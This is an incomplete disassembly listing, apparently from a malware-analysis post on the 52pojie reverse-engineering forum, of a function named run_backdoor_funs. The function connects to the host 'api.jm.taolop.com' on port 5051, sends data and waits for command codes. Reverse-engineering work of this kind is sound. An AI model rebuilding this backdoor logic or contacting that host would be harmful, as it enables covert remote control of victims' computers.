 .text:00963380 push ebp
.text:00963381 mov ebp, esp
.text:00963383 sub esp, 1B8h
.text:00963389 mov eax, ___security_cookie
.text:0096338E xor eax, ebp
.text:00963390 mov [ebp+var_8], eax
.text:00963393 push ebx
.text:00963394 mov ebx, [ebp+buf]
.text:00963397 lea eax, [ebp+WSAData]
.text:0096339D push esi
.text:0096339E push edi
.text:0096339F push eax ; lpWSAData
.text:009633A0 push 102h ; wVersionRequested
.text:009633A5 call ds:WSAStartup
.text:009633AB test eax, eax
.text:009633AD jz short loc_9633D2
.text:009633AF push offset aWinsockInitFai ; "winsock init failed\n"
.text:009633B4 call log
.text:009633D2 ; ---------------------------------------------------------------------------
.text:009633D2
.text:009633D2 loc_9633D2: ; CODE XREF: run_backdoor_funs+2D↑j
.text:009633D2 push offset name ; "api.jm.taolop.com"
.text:009633D7 call ds:gethostbyname
.text:009633DD test eax, eax
.text:009633DF jnz short loc_9633E5
.text:009633E1 xor esi, esi
.text:009633E3 jmp short loc_9633EC
.text:009633E5 ; ---------------------------------------------------------------------------
.text:009633EC loc_9633EC: ; CODE XREF: run_backdoor_funs+63↑j
.text:009633EC mov eax, 2
.text:009633F1 push 5051 ; hostshort
.text:009633F6 mov [ebp+name.sa_family], ax
.text:009633FA call ds:htons
.text:00963400 push 6 ; protocol
.text:00963402 push 1 ; type
.text:00963404 push 2 ; af
.text:00963406 mov word ptr [ebp+name.sa_data], ax
.text:0096340A mov dword ptr [ebp+name.sa_data+2], esi
.text:0096340D call ds:socket
.text:00963413 mov edi, eax
.text:00963415 test edi, edi
.text:00963417 jnz short loc_96343A
.text:00963419 push offset aSocketCreateFa ; "socket create failed\n"
.text:0096341E call log_
.text:00963423 add esp, 4
.text:0096343A loc_96343A: ; CODE XREF: run_backdoor_funs+97↑j
.text:0096343A push 10h ; namelen
.text:0096343C lea eax, [ebp+name]
.text:0096343F push eax ; name
.text:00963440 push edi ; s
.text:00963441 call ds:connect
.text:00963447 test eax, eax
.text:00963449 jz short loc_96346C
.text:0096344B push offset aConnectionFail ; "connection failed\n"
.text:00963450 call log_
.text:00963455 add esp, 4
.text:00963458 or eax, 0FFFFFFFFh
.text:00963471 loc_963471: ; CODE XREF: run_backdoor_funs+F6↓j
.text:00963471 mov al, [ecx]
.text:00963473 inc ecx
.text:00963474 test al, al
.text:00963476 jnz short loc_963471
.text:00963478 push 0 ; flags
.text:0096347A sub ecx, edx
.text:0096347C push ecx ; len
.text:0096347D push ebx ; buf
.text:0096347E push edi ; s
.text:0096347F call ds:send
.text:009634AA loc_9634AA: ; CODE XREF: run_backdoor_funs+107↑j
.text:009634AA mov ebx, ds:recv
.text:009634B0 lea eax, [ebp+command_code]
.text:009634B3 push 0 ; flags
.text:009634B5 push 4 ; len
.text:009634B7 push eax ; buf
.text:009634B8 push edi ; s
.text:009634B9 call ebx ; recv
.text:009634BB cmp eax, 4
.text:009634BE jz short loc_9634DB
.text:009634C0 push edi ; s
.text:009634C1 call ds:closesocket
.text:009634C7 or eax, 0FFFFFFFFh
吾爱破解论坛
www.52pojie.cn